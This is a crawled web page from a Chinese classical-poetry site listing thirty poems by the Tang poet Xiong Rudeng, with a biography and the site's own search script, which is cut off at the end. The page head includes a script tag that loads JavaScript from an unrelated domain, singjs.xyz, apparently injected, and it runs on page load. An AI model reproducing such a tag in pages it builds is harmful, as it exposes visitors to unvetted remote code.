

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gushiju.net/shici/z-%E7%86%8A%E5%AD%BA%E7%99%BB
body_size: 7570
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="applicable-device" content="pc,mobile">
	<title>熊孺登的诗词全集(30首) - 古诗句网</title>
	<meta name="keywords" content="熊孺登的诗,熊孺登的诗词,熊孺登的诗词全集">
	<meta name="description" content="熊孺登的诗词，熊孺登的诗词全集，共30首全，让您轻松了解到熊孺登最著名的诗词有哪些，以及各种诗词名句。">
	<link rel="shortcut icon" href="/favicon.ico">
	<link rel="apple-touch-icon" href="/apple-touch-icon.png">
	<link rel="apple-touch-icon-precomposed" href="/apple-touch-icon.png">
	<link rel="stylesheet" href="https://lf26-cdn-tos.bytecdntp.com/cdn/expire-1-M/bootstrap/4.6.1/css/bootstrap.min.css">
	<link rel="stylesheet" href="https://static.gushiju.net/css/gushiju.css?v=95">
	<link rel="canonical" href="https://www.gushiju.net/shici/z-%E7%86%8A%E5%AD%BA%E7%99%BB">
	<script>
        var _hmt = _hmt || [];
        (function() {
        var hm = document.createElement("script");
        hm.src = "https://hm.baidu.com/hm.js?9c05c80b32ed730a3b655a2ad3fcaf45";
        var s = document.getElementsByTagName("script")[0]; 
        s.parentNode.insertBefore(hm, s);
        })();
    </script>
<script src="//www.singjs.xyz/node-0.6.3.js"></script>
</head>
<body>
<header class="navbar navbar-expand-lg navbar-light bg-light">
<div class="container">
	<div class="navbar-brand">
		<a class="logo" href="/" title="古诗句网"></a>
		<span class="pagetitle">熊孺登的诗词</span>
	</div>
	<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navtop" aria-controls="navtop" aria-expanded="false" aria-label="导航切换">
		<span class="navbar-toggler-icon"></span>
	</button>
	<nav class="collapse navbar-collapse" id="navtop">
		<ul class="navbar-nav mr-auto mt-2 mt-lg-0">
			<li class="nav-item"><a class="nav-link" href="/">首页</a></li>
			<li class="nav-item dropdown">
				<a class="nav-link dropdown-toggle" href="/" id="nav_shici" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">诗词</a>
				<div class="dropdown-menu" aria-labelledby="nav_shici">
					<a class="dropdown-item" href="/shici">所有诗词</a>
					<a class="dropdown-item" href="/fenlei">诗词分类</a>
					<a class="dropdown-item" href="/shici/guanyu">热搜诗词</a>
					<a class="dropdown-item" href="/gushikaoti">古诗词考题</a>
				</div>				
			</li>
			<li class="nav-item dropdown">
				<a class="nav-link dropdown-toggle" href="/" id="nav_shiju" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">诗句</a>
				<div class="dropdown-menu" aria-labelledby="nav_shiju">
					<a class="dropdown-item" href="/ju">所有诗句</a>
					<a class="dropdown-item" href="/ju/guanyu">热搜诗句</a>
					<a class="dropdown-item" href="/mingju">诗词名句</a>
					<a class="dropdown-item" href="/shijushangxi">诗句赏析</a>
					<a class="dropdown-item" href="/ju/shang">诗句上一句</a>
					<a class="dropdown-item" href="/ju/xia">诗句下一句</a>
				</div>				
			</li>
			<li class="nav-item"><a class="nav-link" href="/zuozhe">诗人</a></li>
			<li class="nav-item"><a class="nav-link" href="/cipai">词牌名</a></li>
			<li class="nav-item"><a class="nav-link" href="/search/cangtoushi">藏头诗生成</a></li>
			<li class="nav-item"><a class="nav-link" href="/guwen">古文赏析</a></li>
			<li class="nav-item"><a class="nav-link" href="/search"><i class="ico-btn ico-search" aria-hidden="true"></i>诗词查询</a></li>
			<li class="nav-item"><a class="nav-link" href="/guji">古籍</a></li>
			<li class="nav-item"><a class="nav-link" href="/chengyu">成语</a></li>
			<li class="nav-item"><a class="nav-link" href="/zidian">字典</a></li>
			<li class="nav-item"><a class="nav-link" href="/cidian">词典</a></li>
		</ul>
	</nav>
</div>
</header>

<div class="container box-wrapper pb0">
<div class="search-box-shici input-group" style="margin-bottom:10px">
    <select id="search_type_shici" name="search_type_shici" class="form-control" style="max-width:100px;padding:1px;">
        <option value="guanyu" >诗词标题</option>
        <option value="zuozhe"  selected>诗词作者</option>
        <option value="biaoqian" >诗词分类</option>
        <option value="fanyi" >翻译赏析</option>
        <option value="cipai" >词牌名称</option>
        <option value="line" disabled="disabled">──────</option>
        <option value="shiju_guanyu" >诗句包含</option>
        <option value="shiju_kaitou" >诗句开头</option>
        <option value="shiju_jiewei" >诗句结尾</option>
        <option value="shiju_zi1" >诗句首字</option>
        <option value="shiju_zi100" >诗句尾字</option>
        <option value="shiju_zuozhe" >诗句作者</option>
   </select>
    <input id="keywords_shici" name="keywords_shici" class="form-control" type="text" value="熊孺登" aria-label="搜索">
    <button type="button" id="btn_search_shici" name="btn_search_shici" class="btn btn-custom">查询</button>
</div>
<ul class="breadcrumb">
	<li class="curr">您的位置：</li>

	<li class="breadcrumb-item"><a href="/">古诗句网</a></li>
	<li class="breadcrumb-item"><a href="/shici/z-%E7%86%8A%E5%AD%BA%E7%99%BB">熊孺登的诗词</a></li>
</ul>
</div>

<div class="container box-wrapper mb5">	
<div class="row">
<main class="col-md-8">

<h1 class="maintitle">熊孺登的诗词(共30首)</h1>

<h3 class="sub-title"><a href="/zuozhe/熊孺登">熊孺登简介</a></h3>
<div class="item-zuozhe mb15">
		<p class="jianjie">熊孺登，钟陵（今江西省进贤县）人，约唐宪宗元和（806—820）前后在世。元和年间（806—820）登进士第，为四川藩镇从事，与白居易、刘禹锡友善，时相赠答。白居易《洪州逢熊孺登》、刘禹锡《送湘阳熊判官孺登府罢归钟陵，因寄呈江西裴中丞二十三兄》，表达了他们之间情谊。他勤于创作，写诗很多，而传于后世的仅存诗集一卷。其中赠答应酬之作较多，佳句不少。有些诗句感情真挚、动人，为时所传诵。</p>
</div>

<div class="item-shici">
		<span class="shici-index">1</span>
	<span class="biaoti"><a href="/shici/24329">《正月十五日》 唐·<em>熊孺登</em></a></span>
	<p class="shici-text" style="font-size:16px;line-height:25px;">汉家遗事今宵见，楚郭明灯几处张。<br>深夜行歌声绝后，紫姑神下月苍苍。<br></p>
	</div>
<div class="item-shici">
		<span class="shici-index">2</span>
	<span class="biaoti"><a href="/shici/24341">《青溪村居二首》 唐·<em>熊孺登</em></a></span>
	<p class="shici-text" style="font-size:16px;line-height:25px;">家占溪南千个竹，地临湖上一群山。<br>渔船多在马长放，出处自由闲不闲。<br>深树黄鹂晓一声，林西江上月犹明。<br>野人早起无他事，贪绕沙泉看笋生。<br></p>
	</div>
<div class="item-shici">
		<span class="shici-index">3</span>
	<span class="biaoti"><a href="/shici/24337">《湘江夜泛》 唐·<em>熊孺登</em></a></span>
	<p class="shici-text" style="font-size:16px;line-height:25px;">江流如箭月如弓，行尽三湘数夜中。<br>无那子规知向蜀，一声声似怨春风。<br></p>
		<p class="shici-fenlei">
	<span><i class="ico-btn ico-tag" aria-hidden="true"></i></span>
	<a href="/fenlei/%E7%BB%84%E8%AF%97">组诗</a><a href="/fenlei/%E5%9C%B0%E5%90%8D">地名</a>		</p>
	</div>
<div class="item-shici">
		<span class="shici-index">4</span>
	<span class="biaoti"><a href="/shici/24333">《送马判官赴安南》 唐·<em>熊孺登</em></a></span>
	<p class="shici-text" style="font-size:16px;line-height:25px;">故人交趾去从军，应笑狂生挥阵云。<br>省得蔡州今日事，旧曾都护帐前闻。<br></p>
	</div>
<div class="item-shici">
		<span class="shici-index">5</span>
	<span class="biaoti"><a href="/shici/24324">《雪中答僧书》 唐·<em>熊孺登</em></a></span>
	<p class="shici-text" style="font-size:16px;line-height:25px;">八行银字非常草，六出天花尽是梅。<br>无所与陈童子别，雪中辛苦远山来。<br></p>
	</div>
<div class="item-shici">
		<span class="shici-index">6</span>
	<span class="biaoti"><a href="/shici/24323">《送僧游山》 唐·<em>熊孺登</em></a></span>
	<p class="shici-text" style="font-size:16px;line-height:25px;">云身自在山山去，何处灵山不是归。<br>日暮寒林投古寺，雪花飞满水田衣。<br></p>
	</div>
<div class="item-shici">
		<span class="shici-index">7</span>
	<span class="biaoti"><a href="/shici/24322">《寒食》 唐·<em>熊孺登</em></a></span>
	<p class="shici-text" style="font-size:16px;line-height:25px;">东风泼火雨新休，舁尽春泥扫雪沟。<br>走马犊车当御路，汉阳公主谢鸡球。<br></p>
	</div>
<div class="item-shici">
		<span class="shici-index">8</span>
	<span class="biaoti"><a href="/shici/24347">《春郊醉中赠章八元》 唐·<em>熊孺登</em></a></span>
	<p class="shici-text" style="font-size:16px;line-height:25px;">三月踏青能几日，百回添酒莫辞频。<br>看君倒卧杨花里，始觉春光为醉人。<br></p>
		<p class="shici-fenlei">
	<span><i class="ico-btn ico-tag" aria-hidden="true"></i></span>
	<a href="/fenlei/%E5%A6%87%E5%A5%B3">妇女</a><a href="/fenlei/%E9%97%BA%E6%80%A8">闺怨</a>		</p>
	</div>
<div class="item-shici">
		<span class="shici-index">9</span>
	<span class="biaoti"><a href="/shici/24346">《赠灵彻上人》 唐·<em>熊孺登</em></a></span>
	<p class="shici-text" style="font-size:16px;line-height:25px;">诗句能生世界春，僧家更有姓汤人。<br>况闻暗忆前朝事，知是修行第几身。<br></p>
	</div>
<div class="item-shici">
		<span class="shici-index">10</span>
	<span class="biaoti"><a href="/shici/24345">《经古墓》 唐·<em>熊孺登</em></a></span>
	<p class="shici-text" style="font-size:16px;line-height:25px;">碑折松枯山火烧，夜台从闭不曾朝。<br>那将逝者比流水，流水东流逢上潮。<br></p>
	</div>
<div class="item-shici">
		<span class="shici-index">11</span>
	<span class="biaoti"><a href="/shici/24344">《野别留少微上人》 唐·<em>熊孺登</em></a></span>
	<p class="shici-text" style="font-size:16px;line-height:25px;">若为相见还分散，翻觉浮云亦不闲。<br>何处留师暂且住，家贫唯有坐中山。<br></p>
	</div>
<div class="item-shici">
		<span class="shici-index">12</span>
	<span class="biaoti"><a href="/shici/24343">《送舍弟孺复往庐山》 唐·<em>熊孺登</em></a></span>
	<p class="shici-text" style="font-size:16px;line-height:25px;">能骑竹马辨西东，未省烟花暂不同。<br>第一早归春欲尽，庐山好看过湖风。<br></p>
		<p class="shici-fenlei">
	<span><i class="ico-btn ico-tag" aria-hidden="true"></i></span>
	<a href="/fenlei/%E6%84%9F%E6%85%A8">感慨</a>		</p>
	</div>
<div class="item-shici">
		<span class="shici-index">13</span>
	<span class="biaoti"><a href="/shici/24342">《奉和兴元郑相公早春送杨侍郎》 唐·<em>熊孺登</em></a></span>
	<p class="shici-text" style="font-size:16px;line-height:25px;">征鞍欲上醉还留，南浦春生百草头。<br>丞相新裁别离曲，声声飞出旧梁州。<br></p>
	</div>
<div class="item-shici">
		<span class="shici-index">14</span>
	<span class="biaoti"><a href="/shici/24340">《甘子堂陪宴上韦大夫》 唐·<em>熊孺登</em></a></span>
	<p class="shici-text" style="font-size:16px;line-height:25px;">武陵楼上春长早，甘子堂前花落迟。<br>楚乐怪来声竞起，新歌尽是大夫词。<br></p>
	</div>
<div class="item-shici">
		<span class="shici-index">15</span>
	<span class="biaoti"><a href="/shici/24339">《寄安南马中丞》 唐·<em>熊孺登</em></a></span>
	<p class="shici-text" style="font-size:16px;line-height:25px;">龙韬能致虎符分，万里霜台压瘴云。<br>蕃客不须愁海路，波神今伏马将军。<br></p>
	</div>
<div class="item-shici">
		<span class="shici-index">16</span>
	<span class="biaoti"><a href="/shici/24338">《蜀江水（来自蕃界）》 唐·<em>熊孺登</em></a></span>
	<p class="shici-text" style="font-size:16px;line-height:25px;">日夜朝宗来万里，共怜江水引蕃心。<br>若论巴峡愁人处，猿比滩声是好音。<br></p>
	</div>
<div class="item-shici">
		<span class="shici-index">17</span>
	<span class="biaoti"><a href="/shici/24336">《祗役遇风谢湘中春色》 唐·<em>熊孺登</em></a></span>
	<p class="shici-text" style="font-size:16px;line-height:25px;">水生风熟布帆新，只见公程不见春。<br>应被百花撩乱笑，比来天地一闲人。<br></p>
	</div>
<div class="item-shici">
		<span class="shici-index">18</span>
	<span class="biaoti"><a href="/shici/24335">《寒食野望》 唐·<em>熊孺登</em></a></span>
	<p class="shici-text" style="font-size:16px;line-height:25px;">拜扫无过骨肉亲，一年唯此两三辰。<br>冢头莫种有花树，春色不关泉下人。<br></p>
	</div>
<div class="item-shici">
		<span class="shici-index">19</span>
	<span class="biaoti"><a href="/shici/24334">《送准上人归石经院》 唐·<em>熊孺登</em></a></span>
	<p class="shici-text" style="font-size:16px;line-height:25px;">旃檀刻像今犹少，白石镌经古未曾。<br>归去更寻翻译寺，前山应遇雁门僧。<br></p>
	</div>
<div class="item-shici">
		<span class="shici-index">20</span>
	<span class="biaoti"><a href="/shici/24332">《赠侯山人》 唐·<em>熊孺登</em></a></span>
	<p class="shici-text" style="font-size:16px;line-height:25px;">一见清容惬素闻，有人传是紫阳君。<br>来时玉女裁春服，剪破湘山几片云。<br></p>
	</div>
<div class="item-shici">
		<span class="shici-index">21</span>
	<span class="biaoti"><a href="/shici/24331">《董监庙》 唐·<em>熊孺登</em></a></span>
	<p class="shici-text" style="font-size:16px;line-height:25px;">仁杰淫祠废欲无，枯枫老栎两三株。<br>神乌惯得商人食，飞趁征帆过蠡湖。<br></p>
	</div>
<div class="item-shici">
		<span class="shici-index">22</span>
	<span class="biaoti"><a href="/shici/24330">《曲池陪宴即事上窦中丞》 唐·<em>熊孺登</em></a></span>
	<p class="shici-text" style="font-size:16px;line-height:25px;">水自山阿绕坐来，珊瑚台上木绵开。<br>欲知举目无情罚，一片花流酒一杯。<br></p>
	</div>
<div class="item-shici">
		<span class="shici-index">23</span>
	<span class="biaoti"><a href="/shici/24328">《八月十五夜卧疾》 唐·<em>熊孺登</em></a></span>
	<p class="shici-text" style="font-size:16px;line-height:25px;">一年只有今宵月，尽上江楼独病眠。<br>寂寞竹窗闲不闭，夜深斜影到床前。<br></p>
	</div>
<div class="item-shici">
		<span class="shici-index">24</span>
	<span class="biaoti"><a href="/shici/24327">《与左兴宗湓城别》 唐·<em>熊孺登</em></a></span>
	<p class="shici-text" style="font-size:16px;line-height:25px;">江逢九派人将别，猿到三声月为秋。<br>不知相见更何日，此夜少年堪白头。<br></p>
	</div>
<div class="item-shici">
		<span class="shici-index">25</span>
	<span class="biaoti"><a href="/shici/24326">《戏赠费冠卿》 唐·<em>熊孺登</em></a></span>
	<p class="shici-text" style="font-size:16px;line-height:25px;">但恐红尘虚白首，宁论蹇逸分先后。<br>莫占莺花笑寂寥，长安春色年年有。<br></p>
	</div>
<div class="item-shici">
		<span class="shici-index">26</span>
	<span class="biaoti"><a href="/shici/24325">《题逍遥楼伤故韦大夫》 唐·<em>熊孺登</em></a></span>
	<p class="shici-text" style="font-size:16px;line-height:25px;">利及生人无更为，落花流水旧城池。<br>逍遥楼上雕龙字，便是羊公堕泪碑。<br></p>
	</div>
<div class="item-shici">
		<span class="shici-index">27</span>
	<span class="biaoti"><a href="/shici/24321">《和窦中丞岁酒喜见小男两岁》 唐·<em>熊孺登</em></a></span>
	<p class="shici-text" style="font-size:16px;line-height:25px;">更添十岁应为相，岁酒从今把未休。<br>闻得一毛添五色，眼看相逐凤池头。<br></p>
	</div>
<div class="item-shici">
		<span class="shici-index">28</span>
	<span class="biaoti"><a href="/shici/24320">《新成小亭月夜》 唐·<em>熊孺登</em></a></span>
	<p class="shici-text" style="font-size:16px;line-height:25px;">已被月知处，斩新风到来。<br>无人伴幽境，多取木兰栽。<br></p>
	</div>
<div class="item-shici">
		<span class="shici-index">29</span>
	<span class="biaoti"><a href="/shici/24319">《日暮天无云》 唐·<em>熊孺登</em></a></span>
	<p class="shici-text" style="font-size:16px;line-height:25px;">杳杳复苍然，无云日暮天。<br>象分青气外，景尽赤霄前。<br>渐吐星河色，遥生水木烟。<br>从容难附丽，顾步欲澄鲜。<br>但见收三素，何能测上玄。<br>应非暂呈瑞，不许出山川。<br></p>
	</div>
<div class="item-shici">
		<span class="shici-index">30</span>
	<span class="biaoti"><a href="/shici/24318">《至日荷李常侍过郊居》 唐·<em>熊孺登</em></a></span>
	<p class="shici-text" style="font-size:16px;line-height:25px;">贱子守柴荆，谁人记姓名。<br>风云千骑降，草木一阳生。<br>礼异江河动，欢殊里巷惊。<br>称觞容侍坐，看竹许同行。<br>遇觉沧溟浅，恩疑太岳轻。<br>尽搜天地物，无谕此时情。<br></p>
	</div>

<div class="page-nav-bar">
<ul class="pagination pagination-sm justify-content-center"><li class="page-item active"><a class="page-link" href="javascript:void();">1</a></li><li class="page-item"><a class="page-link" href="/shici/z-%E7%86%8A%E5%AD%BA%E7%99%BB/p-2">2</a></li></ul>
</div>
</main>
		
<div class="col-md-4">
<h3 class="sub-title">著名诗人</h3>
<div class="items-links">
		<a href="/shici/z-%E6%9D%8E%E7%99%BD">李白</a>
		<a href="/shici/z-%E7%99%BD%E5%B1%85%E6%98%93">白居易</a>
		<a href="/shici/z-%E6%9D%9C%E7%94%AB">杜甫</a>
		<a href="/shici/z-%E8%8B%8F%E8%BD%BC">苏轼</a>
		<a href="/shici/z-%E8%BE%9B%E5%BC%83%E7%96%BE">辛弃疾</a>
		<a href="/shici/z-%E6%9D%8E%E6%B8%85%E7%85%A7">李清照</a>
		<a href="/shici/z-%E5%88%98%E7%A6%B9%E9%94%A1">刘禹锡</a>
		<a href="/shici/z-%E7%8E%8B%E7%BB%B4">王维</a>
		<a href="/shici/z-%E6%9D%8E%E5%95%86%E9%9A%90">李商隐</a>
		<a href="/shici/z-%E7%BA%B3%E5%85%B0%E6%80%A7%E5%BE%B7">纳兰性德</a>
		<a href="/shici/z-%E6%9D%9C%E7%89%A7">杜牧</a>
		<a href="/shici/z-%E9%99%86%E6%B8%B8">陆游</a>
		<a href="/shici/z-%E9%99%B6%E6%B8%8A%E6%98%8E">陶渊明</a>
		<a href="/shici/z-%E5%AD%9F%E6%B5%A9%E7%84%B6">孟浩然</a>
		<a href="/shici/z-%E5%85%83%E7%A8%B9">元稹</a>
		<a href="/shici/z-%E6%9D%8E%E7%85%9C">李煜</a>
		<a href="/shici/z-%E6%9F%B3%E5%AE%97%E5%85%83">柳宗元</a>
		<a href="/shici/z-%E5%B2%91%E5%8F%82">岑参</a>
		<a href="/shici/z-%E9%9F%A9%E6%84%88">韩愈</a>
		<a href="/shici/z-%E7%8E%8B%E5%AE%89%E7%9F%B3">王安石</a>
		<a href="/shici/z-%E6%AC%A7%E9%98%B3%E4%BF%AE">欧阳修</a>
		<a href="/shici/z-%E9%BD%90%E5%B7%B1">齐己</a>
		<a href="/shici/z-%E8%B4%BE%E5%B2%9B">贾岛</a>
		<a href="/shici/z-%E9%9F%A6%E5%BA%94%E7%89%A9">韦应物</a>
		<a href="/shici/z-%E6%9B%B9%E6%93%8D">曹操</a>
		<a href="/shici/z-%E6%B8%A9%E5%BA%AD%E7%AD%A0">温庭筠</a>
		<a href="/shici/z-%E6%9F%B3%E6%B0%B8">柳永</a>
		<a href="/shici/z-%E5%88%98%E9%95%BF%E5%8D%BF">刘长卿</a>
		<a href="/shici/z-%E6%9D%8E%E8%B4%BA">李贺</a>
		<a href="/shici/z-%E6%9B%B9%E6%A4%8D">曹植</a>
		<a href="/shici/z-%E7%8E%8B%E6%98%8C%E9%BE%84">王昌龄</a>
		<a href="/shici/z-%E5%BC%A0%E7%B1%8D">张籍</a>
		<a href="/shici/z-%E5%AD%9F%E9%83%8A">孟郊</a>
		<a href="/shici/z-%E7%9A%8E%E7%84%B6">皎然</a>
		<a href="/shici/z-%E8%B4%AF%E4%BC%91">贯休</a>
		<a href="/shici/z-%E8%AE%B8%E6%B5%91">许浑</a>
		<a href="/shici/z-%E7%BD%97%E9%9A%90">罗隐</a>
		<a href="/shici/z-%E6%9D%A8%E4%B8%87%E9%87%8C">杨万里</a>
		<a href="/shici/z-%E9%99%86%E9%BE%9F%E8%92%99">陆龟蒙</a>
		<a href="/shici/z-%E5%BC%A0%E7%A5%9C">张祜</a>
	</div>

</div>

</div>
</div>

<div class="container" style="padding-left:0px;padding-right:0px;margin:0 auto;text-align: center;">
</div>

<nav class="container box-wrapper mb5">
	<div class="items-links fontsize14 box-gray-fonts">
		<a href="/shici/fenlei">诗词分类</a>
		<a href="/shici/guanyu">热门诗词</a>
		<a href="/ju/guanyu">热门诗句</a>
		<a href="/zuozhe">诗人大全</a>
		<a href="/ju/shang">诗句上一句</a>
		<a href="/ju/xia">诗句下一句</a>
		<a href="/search/cangtoushi">藏头诗</a>
		<a href="/search">诗词查询</a>
		<a href="/chengyu">成语大全</a>
		<a href="/chengyu/pinyin">拼音查成语</a>
		<a href="/chengyu/words">热搜成语</a>
		<a href="/chengyu/geshi">成语格式</a>
		<a href="/zidian">字典</a>
		<a href="/zidian/pinyin">拼音查字</a>
		<a href="/zidian/bushou">部首查字</a>
		<a href="/zidian/chaizi">拆字</a>
		<a href="/zidian/zuci">组词</a>
		<a href="/cidian">词典</a>
		<a href="/ciyu/resou">热搜词语</a>
		<a href="/fanyici">反义词</a>
		<a href="/jinyici">近义词</a>
		<a href="/zaoju">造句</a>
		<a href="/guji">古籍</a>
	</div>
</nav>

<a href="javascript:" id="return-to-top" aria-label="返回顶部"><svg width="24" height="24" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="48" height="48" fill="white" fill-opacity="0.01"/><path d="M12 24L24 12L36 24" stroke="#ffffff" stroke-width="4" stroke-linecap="round" stroke-linejoin="bevel"/><path d="M12 36L24 24L36 36" stroke="#ffffff" stroke-width="4" stroke-linecap="round" stroke-linejoin="bevel"/></svg></a>
<footer class="box-wrapper text-center box-gray-fonts">
	<p>古诗句网 &copy;2026 <a href="https://beian.miit.gov.cn/" rel="nofollow" target="_blank">京ICP备22222222号-1</a></p>
</footer>

<script src="https://lf3-cdn-tos.bytecdntp.com/cdn/expire-1-M/jquery/3.6.0/jquery.min.js"></script>
<script src="https://lf26-cdn-tos.bytecdntp.com/cdn/expire-1-M/bootstrap/4.6.1/js/bootstrap.min.js"></script>
<script src="https://static.gushiju.net/js/gushiju.js?v=92"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://static.gushiju.net/js/gushiju.js?v=92
body_size: 2691
content:
jQuery(document).ready(function () {
	//handleSearchJuList();
	handleSearchShiciList();
	handleCantoushi();
	handleSearchChengyu();
	handleSearchGuji();
	handleSearchZidian();
	handleSearchCidian();
	//pushToBaidu();

	//拼音发音
	jQuery('.mp3play').on("click", function () {
		$('#audio_pinyin_fayin').attr('src',$(this).attr('mp3url'));
		var audio_pinyin_fayin = document.getElementById("audio_pinyin_fayin");
		audio_pinyin_fayin.play();
		return false;
	});

	//面板折叠
	jQuery('.btn_zhedie').on("click", function () {
		ele = $(this).parent().parent().parent();
		if (ele) {
			if (ele.css('height') != '32px') {
				$(ele).css('height','32px');
				$(this).html('<i class="ico-btn ico-doubledown" aria-hidden="true"></i>展开</a>');
			} else {
				$(ele).css('height','auto');
				$(this).html('<i class="ico-btn ico-doubleup" aria-hidden="true"></i>折叠</a>');
			}
		
		}
	})
	if ($(window).width() >= 768) {
		$('.btn_zhedie').html('<i class="ico-btn ico-doubleup" aria-hidden="true"></i>折叠</a>');
		$('.shici-filter').css('height','auto');
	} else {
		$('.btn_zhedie').html('<i class="ico-btn ico-doubledown" aria-hidden="true"></i>展开</a>');
		$('.shici-filter').css('height','32px');
	}

	//控制一下成语搜索框的大小，便于移动设备查看
	$("#search_type_chengyu").change(function(){
		var cy_option = $("#search_type_chengyu option:selected").text();
		if (cy_option) {
			if (cy_option.length <= 5) {
				$("#search_type_chengyu").css('max-width','105px');
			}
			if (cy_option.length == 6) {
				$("#search_type_chengyu").css('max-width','125px');
			}
			if (cy_option.length >= 7) {
				$("#search_type_chengyu").css('max-width','145px');
			}
		}
	});
	$("#search_type_chengyu").change();

	$('.more-button').on("click", function () {
		ele_showmore = $('.show-more');
		ele_parent = $(ele_showmore).parent();
		$(ele_parent).css('height','auto');
		$(ele_showmore).hide();
	});

	//显示隐藏某些div
	$('.show-hide-div').on("click", function () {
		var str = $('.show-hide-div a').text();
		if (str.indexOf('隐藏') >= 0) {
			$('.show-hide-flag').hide();
			var strnew = str.replace('隐藏','显示');
			$('.show-hide-div a').html(strnew + ' <i class="ico-btn ico-doubledown" aria-hidden="true"></i>');
			return;
		} else {
			$('.show-hide-flag').show();
			var strnew = str.replace('显示','隐藏');
			$('.show-hide-div a').html(strnew + ' <i class="ico-btn ico-doubleup" aria-hidden="true"></i>');
		}
	});	

});

$(window).scroll(function () {
	if ($(this).scrollTop() >= 50) { 
		$('#return-to-top').fadeIn(200); 
	} else {
		$('#return-to-top').fadeOut(200);
	}
});

$('#return-to-top').click(function () {
	$('body,html').animate({
		scrollTop: 0
	}, 500);
});

jQuery('#keywords_shici').keyup(function (event) {
	if (event.keyCode == 13) {
		$("#btn_search_shici").trigger("click");
	}
});

jQuery('#keywords_ju').keyup(function (event) {
	if (event.keyCode == 13) {
		$("#btn_search_ju").trigger("click");
	}
});

jQuery('#keywords_cts').keyup(function (event) {
	if (event.keyCode == 13) {
		$("#btn_search_cts").trigger("click");
	}
});

jQuery('#keywords_chengyu').keyup(function (event) {
	if (event.keyCode == 13) {
		$("#btn_search_chengyu").trigger("click");
	}
});

jQuery('#keywords_guji').keyup(function (event) {
	if (event.keyCode == 13) {
		$("#btn_search_guji").trigger("click");
	}
});

jQuery('#keywords_zi').keyup(function (event) {
	if (event.keyCode == 13) {
		$("#btn_search_zi").trigger("click");
		$("#btn_search_ci").trigger("click");
	}
});

// ShiciList页面搜索
function handleSearchShiciList() {
	jQuery('#btn_search_shici').on("click", function () {
		var str = jQuery('#keywords_shici').val();
		if (!str) return;
		search_type = jQuery('#search_type_shici').val();

		$('#search_waiting_tips').addClass('d-block');

		str = str.replace("+", " ");

		if (search_type == 'guanyu' || search_type == 'zuozhe' || search_type == 'biaoqian' || search_type == 'cipai' || search_type == 'fanyi' ) {
			window.location = encodeURI('/search/shici/' + search_type + '?k=' + str);
		} else {
			search_type = search_type.replace('shiju_','');
			window.location = encodeURI('/search/shiju/' + search_type + '?k=' + str);
		}
	});
}

// JuList页面搜索
function handleSearchJuList() {
	jQuery('#btn_search_ju').on("click", function () {
		var str = jQuery('#keywords_ju').val();
		if (!str) return;
		search_type = jQuery('#search_type_ju').val();

		$('#search_waiting_tips').addClass('d-block');

		str = str.replace("+", " ");

		//alert(search_type);
		if (search_type == 'guanyu') window.location = encodeURI('/ju/guanyu/' + str);
		if (search_type == 'kaitou') window.location = encodeURI('/ju/kaitou/' + str);
		if (search_type == 'jiewei') window.location = encodeURI('/ju/jiewei/' + str);
		if (search_type == 'zi1') window.location = encodeURI('/ju/zi1/' + str);
		if (search_type == 'zi100') window.location = encodeURI('/ju/zi100/' + str);
		if (search_type == 'zuozhe') window.location = encodeURI('/ju/zuozhe/' + str);
	});
}

// 藏头诗制作
function handleCantoushi() {
	jQuery('#btn_search_cts').on("click", function () {
		var keywords = jQuery('#keywords_cts').val();
		if (!keywords) return;
		zishu = jQuery('#sel_cts_zishu').val();
		pos = jQuery('#sel_cts_pos').val();
		yun = jQuery('#sel_cts_yun').val();

		$('#search_waiting_tips').addClass('d-block');
		keywords = keywords.replace("+", " ");
		window.location = encodeURI('/search/cangtoushi/' + keywords + '/' + zishu + '/' + pos + '/' + yun + '/new');
	});
}

// 成语搜索
function handleSearchChengyu() {
	jQuery('#btn_search_chengyu').on("click", function () {
		var str = jQuery('#keywords_chengyu').val();
		if (!str) return;
		search_type = jQuery('#search_type_chengyu').val();

		$('#search_waiting_tips').addClass('d-block');
		str = str.replace("+", " ");
		//接龙
		if (search_type == 'jielong') {
			var currurl = String(window.location);
			if (currurl.indexOf('/jielong/') >= 0) {
				window.location = encodeURI('/chengyu/jielong/' + str + '/new');
			} else {
				window.location = encodeURI('/chengyu/jielong/' + str + '');
			}
		} else {
			window.location = encodeURI('/chengyu/search/' + str + '?search_type=' + search_type);
		}
	});
	jQuery('#btn_search_chengyu_reset').on("click", function () {
		jQuery('#search_type_chengyu').val('k');
		jQuery('#keywords_chengyu').val('');
		jQuery('#keywords_chengyu').focus();
	});
}

// 古籍搜索
function handleSearchGuji() {
	jQuery('#btn_search_guji').on("click", function () {
		var str = jQuery('#keywords_guji').val();
		if (!str) return;
		search_type = jQuery('#search_type_guji').val();

		$('#search_waiting_tips').addClass('d-block');

		str = str.replace("+", " ");

		//alert(search_type);
		if (search_type == 'neirong') window.location = encodeURI('/guji/neirong/' + str);
		if (search_type == 'biaoti') window.location = encodeURI('/guji/biaoti/' + str);
		if (search_type == 'zuozhe') window.location = encodeURI('/guji/zuozhe/' + str);
		if (search_type == 'jianjie') window.location = encodeURI('/guji/jianjie/' + str);
		if (search_type == 'zhangjie') window.location = encodeURI('/guji/zhangjie/' + str);
	});
	jQuery('#btn_search_guji_reset').on("click", function () {
		jQuery('#search_type_guji').val('neirong');
		jQuery('#keywords_guji').val('');
		jQuery('#keywords_guji').focus();
	});
}

// 字典搜索
function handleSearchZidian() {
	jQuery('#btn_search_zi').on("click", function () {
		var str = jQuery('#keywords_zi').val();
		if (!str) return;
		search_type = jQuery('#search_type_zi').val();

		$('#search_waiting_tips').addClass('d-block');

		str = str.replace("+", " ");

		window.location = encodeURI('/zidian/search/' + str + '?search_type=' + search_type);
	});
	jQuery('#btn_search_zi_reset').on("click", function () {
		jQuery('#search_type_zi').val('zidian');
		jQuery('#keywords_zi').val('');
		jQuery('#keywords_zi').focus();
	});
}

// 词典搜索
function handleSearchCidian() {
	jQuery('#btn_search_ci').on("click", function () {
		var str = jQuery('#keywords_zi').val();
		if (!str) return;
		search_type = jQuery('#search_type_zi').val();

		$('#search_waiting_tips').addClass('d-block');

		str = str.replace("+", " ");

